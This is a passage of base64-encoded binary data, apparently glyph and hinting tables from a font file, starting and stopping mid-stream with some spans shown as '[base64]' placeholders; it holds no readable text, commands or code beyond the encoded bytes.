YCSAQADOvvGAzL8zgQ6/NoDJgAAAf/EAAAD9AQ6AAsAUwCwAEVYsAEvG7EBGT5ZsABFWLAKLxuxChk+WbAARViwBC8bsQQRPlmwAEVYsAcvG7EHET5ZsgAKBBESObIGCgQREjmyAwAGERI5sgkGABESOTAxAQEzAQEjAwEjAQEzAfABJt7+TgEIxbP+z90Bv/8AxgKwAYr94P3mAZT+bAIsAg4AAf+l/kUD7AQ6AA8AQLIAEBEREjkAsABFWLAPLxuxDxk+WbAARViwBS8bsQUTPlmyAAUPERI5sA8QsAHQsAUQsQkBsAorWCHYG/RZMDEBATMBAicmJzcXFjY3NwMzAaMBgcj9fobSJUgQL1Z9MEG7vQERAyn7Ev75AwERlgUEVV98BCMAAf/tAAADzgQ6AAkARgCwAEVYsAcvG7EHGT5ZsABFWLACLxuxAhE+WbEAAbAKK1gh2Bv0WbIEAAIREjmwBxCxBQGwCitYIdgb9FmyCQUHERI5MDE3IQchNwEhNyEH6gJgG/y+GQLF/cscAxwYl5eRAxCZjAABADj+kwMVBj8AHQAvsgweHxESOQCwAC+wDi+yCQAOERI5fLAJLxixCAOwCitYIdgb9FmyFAgJERI5MDEBJiY3NzYnJic3Njc3EiUXBgMHBgcWFxYPAhcWFwHenpQTHAYFEZMQ2SAfOwFfG9QtIiGyZwoDBB8CAhGG/pM176zPMSqICJEK6+QBU2V1Rv718MheTY4sK/NHH581AAABACH+8gHBBbAAAwATALAAL7AARViwAi8bsQIdPlkwMRMjATOzkgEOkv7yBr4AAf+M/pACagY7ABwAL7IZHR4REjkAsA4vsBwvshYcDhESOXywFi8YsRcDsAorWCHYG/RZsgUXFhESOTAxBzYTNzY3JicmPwImJzcWFgcHBhcWFwcGBwcCBXTZKx8fw3ENBAUfAgOVLZyQExsGBRCTD9ogHDP+lvtHARHi0F1Fkyot9ke4OnE176vQMimHCJEK7s/+nmgAAQBpAY4E3QMnABcAOrIRGBkREjkAsA8vsADQsA8QsBTQsBQvsQMBsAorWCHYG/RZsA8QsQgBsAorWCHYG/RZsAMQsAzQMDEBBgYnJicnJiMmDwI2NhcWFxcWMzI2NwTdDsOMfns8SEKILAicEMONd2xZRD9LaRIDCqPZAgNwOkMDpyUDotEEA11TPW5mAAL/8f6YAaEETwADAA4AJQCwAy+wAEVYsAwvG7EMGT5ZsQcFsAorWCHYG/RZsAHQsAEvMDETMwMjARQGBiY1NjY3Nhazpam+Aa86YDsBOy8uPQKs++wFTy8+BD4tMDsCAToAAQBS/[base64]/AOQqjp0AAAH/[base64]/[base64]/84g9Kn2x115EQDkmebHbYkG6GBAR+iJCGVVeWASF1nX+UegQCd5iSk1dZkP7meJZ/[base64]/TB9pXz+vgFCfKV9AtAAAAL/9/7yAdkFsAADAAcAGACwAC+wAEVYsAYvG7EGHT5ZsgUBAyswMQMTMwMTIxMzCYq2iqi2hLb+8gMX/OkDyAL2AAL/3f4OBKEFxgAxAD8AdwCwBy+wAEVYsCIvG7EiHT5ZshUHIhESObAVELE6AbAKK1gh2Bv0WbICFToREjmwBxCwC9CwBxCxDwGwCitYIdgb9FmyLiIHERI5sC4QsTMBsAorWCHYG/RZshszLhESObAiELAm0LAiELEpAbAKK1gh2Bv0WTAxAQYHFgcGBCcmJjc3BhYWFxY2Njc2JiQnJjc2NyY3NjY3NhcWFgcjNiYnJgYHBhYEFwQlJwYHBhcWBBc2NzYmJwQ/EtNnDQ7+4N7Z8gu1Bj+CWFOUXAkMa/7rUPIUDtJjDQiGd3uNz+EMtAiEfIe3DwtgAQ9HAQ3+FJqnFg5LMgECQa4WC193Abe/YGeprswCBObHAVV+RQECNmNFTW9ZJnPsuGdqpmytLzACBOXGfpYEAnVpUW1UH3QHNC+XZD0pURk0k0lwKgACANoE7gNRBccACwAXAB4AsAkvsQMFsAorWCHYG/RZsA/QsAkQsBXQsBUvMDETNjY3NhYHFAYHBiYlNjY3NhYHFAYHBibaATowLj0BPC8vOwGhATovMDwBPC8uPQVZLj0CATsvLjwCATotLj4CATswLzsCAToAAwBi/[base64]/HQECB09EqiP9LRYBBL67AU23FBb/AMG9/rO2WxbkAV7CsgEcjhUX5P6ovAq3/uiOAlWXpwQE2KdivdsCBKOUAVViAgKR/x4jTVoDB78az/75AgTfAX2+zQECBQTg/[base64]/SlZ7YXN8ATYbGE8DATE4C21/AgSVfP6lOi0uekSPA0A3Ky7//wBZAJcDjgOzACYBkvr+AAcBkgE6//4AAQCBAXcDxQMgAAUAGwCwBC+wAdCwAS+wBBCxAgGwCitYIdgb9FkwMQEjEyE3IQN7ti/9jR0DJwF3AQihAAAEAGH/5gXtBcgADwAfADkAQgCIALAARViwBC8bsQQdPlmwAEVYsAwvG7EMET5ZsRQEsAorWCHYG/RZsAQQsRwEsAorWCHYG/[base64]/qXAs/7ok4QMgc1+uwFKuhMOgct+uf62vQG9NYqFAQGLlQcDRFFNCQELAgMCigYCBwYHMESUj0hlCQpBWYwC0scBZMsEAr/+pcnM/p3KBAS/AV4ug9x2AwTcAXzDhdh0AwTW/oNv/q4DUQEFgXI6YC4sYT1XH0ARJSRINkJFBIEBAkU6Pz4DAAEA9wUWA5sFpQADABmyAgQFERI5ALACL7EAD7AKK1gh2Bv0WTAxASE3IQOE/XMXAo0FFo8AAAIA6AO9AtgFxwALABcAMQCwAEVYsAMvG7EDHT5ZsA/QsA8vsQkCsAorWCHYG/RZsAMQsRUCsAorWCHYG/RZMDETNjYXFhYHBgYnJiY3BhYzMjY3NiYjIgbsBKFnYX8CBJ9mYoN9Bj0xNlUGBjg0NlcEt2+hAgKVZXCcAgKRZzFJUDgwT1UAAgAlAAAD/wTzAAsADwBIALAJL7AARViwDS8bsQ0RPlmwCRCwANCwCRCxBgGwCitYIdgb9FmwA9CwDRCxDgGwCitYIdgb9FmyBQ4GERI5tAsFGwUCXTAxASEHIQMjEyE3IRMzEyE3IQKeAWEY/qBBpEH+ihkBdUGjcfzVGAMrA1aX/mIBnpcBnfsNmAABAFwCmwLmBb8AFwBQALAARViwDy8bsQ8dPlmwAEVYsAAvG7EAFT5ZsRcCsAorWCHYG/RZsALQsgMXDxESObAPELEIArAKK1gh2Bv0WbILDwAREjmyFBcPERI5MDEBITcBNjc2JicmBgcHNjYXFhYHBg8CIQKi/boUAWNjDAc1MEJQDpoLroB4iwUIl0DEAXsCm3QBKlRKMDYBAUs+AXWVAgJ+Znt9M5EAAAEAbgKOAusFvQAkAHQAsABFWLANLxuxDR0+WbAARViwFy8bsRcVPlmyABcNERI5fLAALxi20ADgAPAAA12wDRCxBwKwCitYIdgb9FmyCQANERI5sAAQsSMEsAorWCHYG/[base64]/[base64]/ioF2gABAHsAAAPGBbEACwAksgAMDRESOQCwAEVYsAovG7EKHT5ZsABFWLAALxuxABE+WTAxIRMnJiY3PgIzBQMCFFtA0+EUDpTwkAEV/AIIAQP/yY7adQH6UAAAAQClAmgBhQNMAAsAEACwAy+wCbAKK1jYG9xZMDETNjY3NhYVBgYHBialAT0yMEABQDEtQQLWMUECAj4yMT8CAjsAAf/I/[base64]/RZsgIDBRESOTAxASMTBzclMwHsmmjcGAFkFQKbAlU4h3EAAgDAAq0DewXJAA0AGwA1ALAARViwAC8bsQAdPlmyBxwAERI5sAcvsREDsAorWCHYG/RZsAAQsRgDsAorWCHYG/RZMDEBFhYHBwYGJyYmNzc2NgMGFhcWNjc3NiYnJgYHAk2NoQ0HEdGWjqENBxHTSwpITU9wDwkISkhScA4FxQTFmUemyQQEyJZGqMj+SGBzAgNyaFFmbQICdGT//wAPAJgDVgO1ACYBkw0AAAcBkwFfAAD//wC5AAAFMwWtACcBxgBOApgAJwGUAREACAEHAiACwAAAABAAsABFWLAFLxuxBR0+WTAx//8AtAAABXkFrQAnAZQA5gAIACcBxgBJApgBBwHFAwYAAAAQALAARViwCS8bsQkdPlkwMf//AJ4AAAWMBb0AJwGUAYwACAAnAiADGQAAAQcCHwCjApsAEACwAEVYsCAvG7EgHT5ZMDEAAv/T/noC9gRPABgAJABIALAQL7AARViwIi8bsSIZPlmxHAWwCitYIdgb9FmwANCwAC+yAxAAERI5sBAQsQkBsAorWCHYG/RZsBAQsAzQshYAEBESOTAxAQYGBwcGBwYWFxY2NzcGBicmJjc2Nzc2NxMUBgcGJjU2Njc2FgJIDFNpYXcNDV5dYoUStBP0sa2+Dw+/dFsZ9jsvMDsBPC4uPQKpbaFkW3NzYnQCAnFeAafLBATKprevZlWVAUAvPgICPi0vOwIBOQAC/[base64]/95P776ARSA6Ib/WI/Aj4b/clHAq37HgG0YAFh/p8FsJj+KZf97QF4AtIAAAEAKADOBAIEYwALADgAsAMvsgkMAxESObAJL7IKCQMREjmyBAMJERI5sgEKBBESObADELAF0LIHBAoREjmwCRCwC9AwMRMBATcBARcBAQcBASgBe/77gAEGAXll/ogBBoD++f6FAVIBTwFQcv6yAU6D/rD+sHIBUP6wAAADACD/[base64]/0oFhUEUJvoq+ZhASwBA7lhAwR6pf8AdHqp/kT+wUIvAf9sUwOMaAUF/[base64]/tsBAeO8gsVrAf7HBbD+Q/3eAZl/eI4EAAEAHv/nBBkGFQAsAF2yIC0uERI5ALAARViwBi8bsQYfPlmwAEVYsBQvG7EUET5ZsABFWLAALxuxABE+WbILBhQREjmwFBCxGQGwCitYIdgb9FmyHxQGERI5sAYQsSkBsAorWCHYG/RZMDEzIxM+AhcWFgcGBgcGHgIHBgYnJic3FhcyNjc2LgI3PgM3NiYnJgYH07W+Ena6eZ+uDQmiDAk2kjoDCuitsnI7anFliwsHN5M9BgU4QTkICkxRaYgVBFeGzmoCBLKUX/RMN2yUcTykuwQCSZlLAmNWOWuWdz87YVtfOlJsBAOXkQAAAwAT/+gGYQRSACwANwBBAMyyAkJDERI5sAIQsDHQsAIQsDvQALAARViwHC8bsRwZPlmwAEVYsAAvG7EAET5ZsABFWLAFLxuxBRE+WbIDHAAREjmyCxwAERI5sAsvtL8LzwsCXbAcELE4AbAKK1gh2Bv0WbAQ0LITCxwREjmwHBCwF9CyGhwAERI5sjwcABESObA8L7S/PM88Al2xIQGwCitYIdgb9FmwABCxJwGwCitYIdgb9FmyKhwAERI5sAUQsS0BsAorWCHYG/RZsAsQsTIBsAorWCHYG/RZMDEFJiYnBiUmJjc2NjMXNzYmJyYGByc2NhcWFhc2Fx4CBwchBhcWFhcWNjcXBiUWNjc3JyIGBwYWASYGByE3NicmJgRwebkzqf7skqkKCv7Z4gwMVlpokA+zEPy6baMiosJ/rkoREv1CCQkNgWhanUo1ivwVRp9CK8t4pgwJWgO7bqo1AgoGCQcLZhQCXVW4BAKtjaC0AVZoeQQCa1YTl7ACAldNqQQCft2KdkRAa30BAjwviXiVAkk57gFxW0pXAzUDnZ4gNzJQXAACAFz/[base64]/tn+jVun/[base64]/eg9MjBAAT9iPo0BPTIwQAFAYj0CWLgBNzFBAgI+MjE+BDz9ADFBAgI+MjE+BD0AAwA5/3oEKgS4ABkAIQArAGiyDCwtERI5sAwQsB/QsAwQsCjQALAARViwAC8bsQAZPlmwAEVYsA0vG7ENET5ZshwADRESObIkAA0REjmwJBCwHdCwABCxHwGwCitYIdgb9FmwHBCwJdCwDRCxJwGwCitYIdgb9FkwMQEWFzcXBxYXFgcGAgYnJicHJzcmJyY3NxIAAwYXASYnJgIlJicBFhcWNjc2An5nW2aEkG4HAggTn/COWV1mhI12BwIGAiQBNrAKMwHLN0Cd0QJXAx/+ODI5jMkfDQRQAiuVAc+CxjdWnP75iAICI5UBzXzNPTwQAQcBM/1rhFsCuh0CBP7tE0pF/UwXAgPcu18AAAL/4P5gBAQGAAARAB0AX7IEHh8REjmwBBCwHNAAsAkvsABFWLANLxuxDRk+WbAARViwBy8bsQcTPlmwAEVYsAQvG7EEET5ZsgsNBxESObANELEWAbAKK1gh2Bv0WbAEELEbAbAKK1gh2Bv0WTAxAQYCBicmJwMjATMDNhcWFhcWBzc0JicmBwMWFxY2A/wUjMt8umVhtQFTtGqDtZ6tAwG6BXBooHBaPZ2JvQIYpv72gQMEfP32B6D9yYkEBOS9PT5UkZwCBJj9+Y8FA9sAAgBL/+cFEQYAABoAJgCPsgUnKBESObAFELAj0ACwFy+wAEVYsBAvG7EQGT5ZsABFWLAGLxuxBhE+WbAARViwAi8bsQIRPlmyLxcBXbIPFwFdshkXAhESObAZL7EAAbAKK1gh2Bv0WbIEAhcREjmyEgIXERI5sBPQsBkQsBXQsAYQsR4BsAorWCHYG/RZsBAQsSMBsAorWCHYG/RZMDEBIwMjNwYnJiYnJyY3NhI2FxYXEyE3MzczBzMBBhYXFjcTJicmBgYE97fVpROBuouvEwMDCBOPz361YTT+/xv/G7Ubt/vvA25noHdWPJ5ro1YE0fsvdI0GBMSyLzdYnwEKhAMEgAEGl5iY/E+SnAIEowHzlAQDhfQAAAIANQAABcEFsAATABcAbQCwAEVYsA8vG7EPHT5ZsABFWLAILxuxCBE+WbIUCA8REjmwFC+yEBQPERI5sBAvsADQsBAQsRcBsAorWCHYG/RZsAPQsAgQsAXQsBQQsQcBsAorWCHYG/RZsBcQsArQsBAQsA3QsA8QsBLQMDEBMwcjAyMTIQMjEyM3MxMzAyETMwEhNyEFPoMZgrK8df06db2yghmCMr0zAsYzvPwRAsUj/ToEjo78AAKh/[base64]/wYBXbEBAbAKK1gh2Bv0WbIKAQYREjkwMQEjAyMTMwMzATMBASMBoW5Qtry2UVAB0ej95QF01AHN/[base64]/[base64]/LUB+MUFsPn9rLwEFJkRvV4EcvuOBbD7kARwAAABACT+RwPyBFIAGwBcALAARViwAC8bsQAZPlmwAEVYsAMvG7EDGT5ZsABFWLAKLxuxChM+WbAARViwGS8bsRkRPlmyARkDERI5sAoQsQ8BsAorWCHYG/RZsAMQsRYBsAorWCHYG/RZMDEBBzYXFhYHAwYGJyInNxYzMjcTNicmJyYHAyMTAYEWjL+jmRV9Fr+WNUMfNS6MIHwGAw6kn3GOtrwEO5uyBATjvfz9proCFJwQxQL5NjCgBQSJ/NMEOgACAFT/7QdlBccAFgAkAJayFSUmERI5sBUQsBrQALAARViwCy8bsQsdPlmwAEVYsA0vG7ENHT5ZsABFWLAALxuxABE+WbAARViwAy8bsQMRPlmwDRCxDwGwCitYIdgb9FmyEg0AERI5sBIvsRMBsAorWCHYG/RZsAAQsRUBsAorWCHYG/RZsAMQsRcBsAorWCHYG/RZsAsQsRwBsAorWCHYG/RZMDEhIQcHJiYCNxMSAB8CIQchAyEHIQMhBRY3EyYjJgYHAwYXFhYGcvzU2UWY22EVLysBWfNK0wM5HP1DUQJkHP2dWgLI+6BMitFsX6/sIS8KBwqOEgEEngESnwErARIBSgICE57+LJ39/BgDDQSQEQLz1P7UTk6DlwAAAwBH/+YG4gRTACIAMwA9AKWyGT4/ERI5sBkQsC3QsBkQsDfQALAARViwBS8bsQUZPlmwAEVYsAAvG7EAGT5ZsABFWLAbLxuxGxE+WbAARViwFi8bsRYRPlmyAwUWERI5sjgFFhESObA4L7EKAbAKK1gh2Bv0WbAWELEQAbAKK1gh2Bv0WbISBRYREjmyGQUWERI5sBsQsSgBsAorWCHYG/RZsAUQsTABsAorWCHYG/RZsDTQMDEBFhYXNhceAgcHIQYXFhYXFjcXBgYnJiYnBicuAjc3EgADBhcWFhcWNj8CNCYnJgYHASYGBwU3NicmJgJ+eb4rstl9sEoRE/1MCAYKdWCskD1EyHN8vSyr9IW8VRACJAEtnQcEBXNliMMaAgVzbYzBFwRSZaU3Af4FCAcNZwROAnRj3QMCftyIej1AbIEDBm9/QUICAnFf2QYCjvmVEAEFATT9tz5EdY8DBdy7FlePpAQF57UBlwOalwEcNTFPWwABADMAAAMKBhoADQAsALAARViwBC8bsQQfPlmwAEVYsA0vG7ENET5ZsAQQsQkBsAorWCHYG/RZMDEzEzY2FzIXByYnIgYHAzPLFsaeL2MhLCxXdRHNBKurxAIWjwwCb2b7VAAAAgBR/[base64]/O/t+dpftH/OgHDwoQpBQCqAEvvnwDDGNgnLkDA1aRLzYDArP+vsZjyP64qqAF9fIBI1lQgZEAAAH/[base64]/v8p7oCAhOSEM4D/o9xr8ACFZUM3WMAAAIAZ//[base64]/7kGgUGTbn+8AFUBpWVvv4mEwEGlpTE/CISFAOD9Zxtp88BQaADBJkKhYAB/rZCaWmY/nH+16ADlsTYBAX+2f7+f0i/4wQFAS/+gwACAEL/5wT/BLAAFgAlAFEAsABFWLAALxuxABk+WbAARViwDy8bsQ8RPlmyAg8AERI5sAIvsQkCsAorWCHYG/RZsA8QsRoBsAorWCHYG/RZsAAQsSIBsAorWCHYG/RZMDEBFhc2NjczBgYHFhcWAgQnLgI3NzYAAxQWFxY2NzYnJiYnJgYGAoLEeUtSE5AQeXYSBAqO/vSliL9YEAMiATSoeG6NyRsHBAl2Zm6uWwRPBIkOY32UpCBLS8f+qb0EBI74lRX+ATb9YIyhBAXjyT9FeY0EBI/4AAABAGf/6AaaBgIAGgBLALAARViwEi8bsRIdPlmwAEVYsA0vG7ENET5ZsBIQsBrQsBovsgENGhESObABL7EIArAKK1gh2Bv0WbANELEWAbAKK1gh2Bv0WTAxAQc2Njc3BgYHAw4CJyYCNxMzAwYWFxY2NxMFJh5vdxOZF9LAcBaf/5ja9BqouacRi4yV0ByrBbDZDoyQAc7WC/2DlOF5AwQBD9gD2vwlm64EBKqdA+UAAAEAWv/[base64]/UIsKkhSAwilAxSGB1SBAAAB/wn+RgGvBDoADAApALAARViwDC8bsQwZPlmwAEVYsAQvG7EEEz5ZsQkBsAorWCHYG/RZMDEBAwYGJyYnNxYzMjcTAa/GFr6YNj4eNSqKJMYEOvtuprwCAhOSENMEiAACAD7/6QPfBE4AGAAiAFQAsABFWLAALxuxABk+WbAARViwCS8bsQkRPlmyDgAJERI5sA4vsAAQsRMBsAorWCHYG/RZsAkQsRkBsAorWCHYG/RZsA4QsRwBsAorWCHYG/RZMDEBHgIHBwYCBicmAjc3ITYnJiYnJgcnNjcDFjY3JQcGFxYWAkeGvFYPBBGV5YLBwBoSArMIBgp0YKmTPXvTTmSlN/4DBggIC2kETgKM9pUklv7/[base64]/uJuzpYFVqgDDf7vARAOAv//[base64]/RZsAkQsQ8IsAorWCHYG/RZMDEBNjYzMhYVBgYjIiY3BhYzMjY3NiYjIgYBAwKBWVJzAoFZVHNiBDYrLk8GBjgqLlAFeFt+dFVZfHJVLj9HMi5CSQAB/6/[base64]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[base64]/V0VkKOOsOYDdBWToI604gT1CI3zkaD8jQSvsQaM9JOf/[base64]/5zNHVy8XSv+w+9EvUXQ1xtYvFkJBwp3ZKa9AggZ06MCGf3b6/7hF/[base64]/GdAkHPVlQd9gc/imhIQEY93lrqsQEBfn+SX6VrxiinQIBAwE0hLQBIZgDA3bfi2j+nJaHXgOdAAIASP/nBDIEVAAYACUAfLIVJicREjmwFRCwItAAsABFWLAVLxuxFRk+WbAARViwGC8bsRgZPlmwAEVYsA4vG7EOET5ZsABFWLAKLxuxChE+WbEFAbAKK1gh2Bv0WbIMFQoREjmyFxUKERI5sA4QsR0BsAorWCHYG/RZsBUQsSIBsAorWCHYG/RZMDEBAwYXFhczNxcGJyYnBicmAjc3NgAXFhc3AQcGFhcWNxMmJyYGBwQyhAgEBSoREAo1PYwQisCvtRcLLAEBucBYL/1+BQNtZqR1TDiajLYaBDr86zodOAIDiyABBJ+pBAMBHOdL+QEfBQadjv2zUYSWAgO+AcGzBwXtzAAC//[base64]/4EBF3+NAWxcrpq/ZECgW1hgQQCj2/8wzs4AqeFcZ8FAZcAAQCE/mAEGgQ6AAgAOLIACQoREjkAsABFWLABLxuxARk+WbAARViwBy8bsQcZPlmwAEVYsAQvG7EEEz5ZsgAHBBESOTAxAQEzAQMjEwMzAb4BnMD92FC1Vb6xARYDJPv0/jIB6wPvAAACAEP/5wQTBiAAIAAvAGWyAjAxERI5sAIQsCjQALAARViwAy8bsQMfPlmwAEVYsBUvG7EVET5ZsAMQsQgBsAorWCHYG/RZsi0VAxESObAtL7EOAbAKK1gh2Bv0WbIdLQ4REjmwFRCxJwGwCitYIdgb9FkwMQE2NhcWFwcmByIGBwYXFxYSBwcGACcuAjc3NjY3NyYmAwYXFhcWFxY2NzYmJyYGAU8H4qp6kBSCflV1Cg+PNbWlFAMh/tTSh71WDgMX2aMDTFRBBwULVzBNhcAeD3tth8QE7Y6lAgI3oT8CTkBdQRhL/uXCFfb+3QUEiPCSFrP9Hw0lhv1fPkGMQyUCBc7KieIPEucAAAEAKf/nA+UETQAoAHuyJikqERI5ALAARViwGS8bsRkZPlmwAEVYsA0vG7ENET5ZsicZDRESOXywJy8YsoAnAV20QCdQJwJdsQABsAorWCHYG/RZsA0QsQYBsAorWCHYG/RZsgoZDRESObITACcREjmyHRkNERI5sBkQsSEBsAorWCHYG/[base64]/RZsAHQsBQQsQgBsAorWCHYG/RZMDEBBwEHBgcGFhcXFgcGByc3Njc2JycmJjcSAQEhNwQ8F/4vKsYZCilKzYsKCsZcIk4KCF9vin4QHAFCAVb9nRsFsIH+IC3X0EtpG0UyhJiZWSRURDogISurkAEMAUoBTJgAAAEAJP5hA/MEUgASAFSyCBMUERI5ALAARViwAy8bsQMZPlmwAEVYsAAvG7EAGT5ZsABFWLAHLxuxBxM+WbAARViwEC8bsRARPlmyAQMHERI5sAMQsQ0BsAorWCHYG/RZMDEBBzYXFhYHAyMTNicmJyYHAyMTAYIVjrumlxW7tbsGBA2lqW6ItrwEO4mgBATTwfurBFI2L5wDBKn87gQ6AAADAHP/[base64]/ekWAwNkWvRbFAN+7ZdzAd6f6QYE/vbtS0W3/rX+rgM7OXJKAREHBOjw0IBljJMDDAGRAAABAIX/9AHuBDoADgApALAARViwAC8bsQAZPlmwAEVYsAovG7EKET5ZsQUBsAorWCHYG/RZMDEBAwYXFhcyNwcGJyYmNxMBzIgDAgZPIjQMRz5sbAyHBDr81xoWSgMKmBICApiEAyYAAAH/t//wA8AF7AAZAE+yDhobERI5ALAAL7AARViwCi8bsQoRPlmwAEVYsA8vG7EPET5ZsAoQsQUBsAorWCHYG/RZsg4AChESObAAELEVAbAKK1gh2Bv0WbAX0DAxATIXExYXMzcHBgciJicDASMBJyYmJycHNzYBjrYo4hQ5ExIGHihQYiB9/mPRAjc0ESsjGBkMMAXsrvurUwMCmgkCVnUCTvz3BBDgOicCAQGOCwAAAQA//[base64]/B6BEMcfRZPyMDBWlgZDs+CApYp0T1Fwy7r11mBQukj8WDewUIJmlbZG8BAZgBr5tsnEMgLUUzSJxJVz1EPzoYLSF0ARaPzzkqlVa1XlEDAicAAAEAYP/[base64]/XAaFkwCDJkSAQKYhQKN/F8DoZkAAAL/3P5gA/kEUwATACAAUrIPISIREjmwDxCwF9AAsABFWLAFLxuxBRk+WbAARViwEi8bsRITPlmwAEVYsA8vG7EPET5ZsRYBsAorWCHYG/RZsAUQsR0BsAorWCHYG/RZMDETNjY3NhceAhcWBw4CJyYnAyMBFhcWNjc3NiYnJgYHhhFXR4rGc6VYAwEJE4HJgbxjYbYBL0GZibcWCQdkbXqoHgJBcMlJkAUDbM1/[base64]/mBK0EOwASACEATrIeIiMREjmwHhCwEdAAsABFWLASLxuxEhk+WbAARViwBy8bsQcRPlmwEhCxAQGwCitYIdgb9FmwBxCxFgGwCitYIdgb9FmwARCwHtAwMQEFFgcHBgAnLgInJjc3NgAzBQEUFhcWNjc2JyYmJyYGBgSS/u2QFwEe/szNbqxmCQUHAiABKtsCNfxVc2yLwRoJBQl1Y2qmWAOhA6nwCu7+2QYBZsB2QkMQ8wEqAf16j6AEBd+5WjxwhQMDgukAAAEAh//sBBAEOgARAEuyAxITERI5ALAARViwEC8bsRAZPlmwAEVYsAovG7EKET5ZsBAQsQABsAorWCHYG/RZsAoQsQUBsAorWCHYG/RZsAAQsA7QsA/QMDEBIQMHFDMyNxcGJyYmNxMhNyED9v6YcAFIITseT11sZw1r/q8bA24DpP1oLVQXhDIBApaSAo2WAAEAZ//lA/oEPAAVAD2yBhYXERI5ALAARViwAC8bsQAZPlmwAEVYsAsvG7ELGT5ZsABFWLARLxuxERE+WbEFAbAKK1gh2Bv0WTAxAQMHFBYXFhIDJyYnFxYXEgAlJiY3EwGhbQVKR6TbBwIKIrYmBQ/+xv7+r6gXbQQ6/W1dXWoCBgF1ARY2g30CfYL+e/4vBgTwzQKOAAIAQf4iBTgEPgAaACMAYbIYJCUREjmwGBCwG9AAsBkvsABFWLARLxuxERk+WbAARViwBi8bsQYZPlmwAEVYsAAvG7EAET5ZsQ0BsAorWCHYG/RZsAAQsBjQsA0QsBvQsBEQsSEBsAorWCHYG/RZMDEFJgI3NhI3FwYCFxYWFxM2NhceAgcGAAUDIwE2EicmJgcGBwIC4OEdFKWOVoF7Ew6GbXsNkm5+wl0OG/6s/vxVtQEjwe0GB3hjPBIPHQE55qgBDFqIav7YhGyRGALPZ4ACApT4h/X+0hX+MwJjHwEUvo6mCARBAAABAE/[base64]/45AcsfAUb8Aeb+F0xJe58ZA7EAAQBm/+QF/[base64]/vqfCn+FAw0BTwE//tQvOmt/AgcBKMzOg30CfILa/l7ZBAKBbPYHA3DSgAFeASwAAgBR/+cEbQXLACQALwBusiYwMRESObAmELAU0ACwAEVYsB4vG7EeHT5ZsABFWLAHLxuxBxE+WbIoHgcREjmwKC+xFwGwCitYIdgb9FmwAtCyDR4HERI5sAcQsRMBsAorWCHYG/RZsCgQsCLQsB4QsSwBsAorWCHYG/RZMDEBBgcHBgcGJy4CNxM3AwYXFhYXFjY3NyYCNzc2NhcWFgcDNjcBBhYXEzcmJyYGBwRnNGA